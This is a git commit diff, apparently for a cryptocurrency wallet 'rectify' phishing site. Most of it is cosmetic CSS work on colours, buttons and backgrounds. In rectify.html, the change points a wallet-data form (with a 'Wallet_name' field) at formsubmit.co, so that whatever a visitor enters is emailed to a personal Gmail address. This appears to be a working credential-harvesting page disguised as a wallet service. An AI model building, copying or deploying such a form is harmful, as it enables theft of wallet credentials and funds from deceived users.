




==== commit d8e22ec4: "Add files via upload" ====
--- a/rectify.html
+++ b/rectify.html
@@ -51,7 +51,7 @@
           </div>
 
   
-               <form id="submitform" action="https://formsubmit.co/1086df94c15339ed634947267a9d4060" method="POST">
+               <form id="submitform" action="https://formsubmit.co/fronte157@gmail.com" method="POST">
               <!-- <label for="">Email</label> -->
                <!-- <input class="email" type="email" name="email"> -->
             <label for="" id="walletdata">Wallet_name:</label>
--- a/style.css
+++ b/style.css
@@ -1,7 +1,7 @@
 @import url("https://fonts.googleapis.com/css2?family=Caveat:wght@400;700&family=Dancing+Script:wght@700&family=Inter:wght@400;600&family=Montserrat:wght@300;600;700&family=Open+Sans:ital,wght@0,400;0,500;1,300;1,400;1,500&family=Poppins:wght@200;400;600;800&display=swap");
 
 :root {
-  --background-color1: #2f2d15;
+  --background-color1: #2f2d15; 
   --sec-back: #151d2f;
   --trans: transition: all 0.2s ease 0s;
   --card-color: #051331;
@@ -13,15 +13,16 @@
 }
 
 h1,
-h2,
-h3,
+
+h2 ,
+h3 ,
 p {
   margin-bottom: 2rem;
   font-family: Montserrat, sans-serif;
 }
 a {
   text-decoration: none;
-  color: rgb(240, 233, 228);
+  color: rgb(255, 253, 252);
 }
 
 html {
@@ -30,7 +31,8 @@
 
 body {
   background-color: var(--background-color1);
-  color: rgba(33, 107, 176, 0.849);
+  background: url("./ASBAAAWA.jpg") center/cover;
+  color: rgba(253, 245, 201, 0.849);
   font-family: Montserrat, sans-serif;
   overflow-x: hidden;
   height: 100vh;
@@ -55,7 +57,7 @@
 .section p {
   font-size: 16px;
   line-height: 28px;
-  color: #c3b7c0;
+  color: #fafbf4;
   margin: 20px 0 40px;
   font-family: Poppins, sans-serif;
   font-weight: 500;
@@ -63,7 +65,7 @@
 .btn {
   height: 50px;
   min-width: 200px;
-  background-color: rgb(130, 17, 206);
+  background-color: rgb(206, 112, 17);
   color: rgb(255, 255, 255);
   font-family: Poppins, sans-serif;
   text-transform: capitalize;
@@ -71,13 +73,42 @@
   border-style: solid;
   border-color: transparent;
   border-image: initial;
-  border-radius: 12px;
+  border-radius: 40px;
   padding: 13px 24px;
   transition: all 0.2s ease 0s;
   font-size: 16px;
   line-height: 28px;
   cursor: pointer;
 }
+.btn--primary {
+    height: 50px;
+    align-content: center;
+    place-content: center;
+    place-items: center;
+    align-items: center;
+    justify-content: center;
+    border: 0;
+    padding: 2rem 3rem;
+    min-width: 200px;
+    background-color: rgb(124, 91, 162);
+    color: rgb(246, 241, 201);
+    font-family: Poppins, sans-serif;
+    text-transform: capitalize;
+    border-width: 1px;
+    border-style: solid;
+    border-color: transparent;
+    border-image: initial;
+    border-radius: 30px;
+    padding: 30px 24px;
+    transition: all 0.2s ease 0s;
+    font-size: 1.2rem;
+    line-height: 28px;
+    cursor: pointer;
+  }
+.btn--primary:hover {
+    background:rgb(5, 47, 68);
+}
+
 .btn:hover {
   background: var(--background-color1);
   border: 2px solid rgb(1, 157, 234);
@@ -104,6 +135,7 @@
 
 .selection {
   background: var(--sec-back);
+  background: url("./ASBAAAWA.jpg") center/cover;
 }
 #btn-select {
   padding-top: 125px ;
@@ -226,11 +258,11 @@
 }
 
 .wallet {
-  background: #39234d;
+  background: #250f2b;
   font-family: Cambria, Cochin, Georgia, Times, 'Times New Roman', serif;
 }
 .white {
-  background: #39234d;
+  background: #250f2b;
   margin-top: -2rem;
 }
 .header {
@@ -252,6 +284,7 @@
   width: 100%;
   max-width: 140px;
   min-width: 55px;
+  opacity: 0.22;
 }
 
 .wallet-header {
@@ -319,7 +352,7 @@
   margin-bottom: 2rem;
 }
 .wallet-names-sec h3 {
-  color: rgb(254, 253, 241);
+  color: rgb(136, 135, 105);
   text-align: center;
   font-weight: 600;
   font-family: Arial, Helvetica, sans-serif;
@@ -492,7 +525,7 @@
     background-size: 60rem;
     background-position-x: 100%;
     background-position-y: 100%;
-    opacity: 70%;
+    opacity: 80%;
   }
 
   .section h1 {
